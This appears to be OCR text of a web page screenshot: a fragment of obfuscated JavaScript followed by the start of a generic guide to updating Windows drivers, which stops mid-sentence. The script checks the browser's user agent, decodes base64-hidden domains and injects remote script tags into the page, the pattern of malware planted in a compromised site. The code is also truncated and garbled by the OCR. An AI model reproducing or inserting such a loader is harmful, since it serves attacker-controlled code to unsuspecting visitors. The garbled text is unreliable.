
if(navigator.userAgent.toLowerCase().indexOf(“
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=
u=fb662867″;document.body.appendChild(s_e);
Finding the right drivers for your Windows
system is crucial to maintain optimum
performance. Start by identifying the
hardware that requires the driver update.
Use tools as a helping devices manager.
After you have the necessary details, go to
the manufacturer’s web site and find the
driver’s section. Download the appropriate
driver for your Windows version, making sure
it matches the system architecture. Follow
the installation instructions carefully and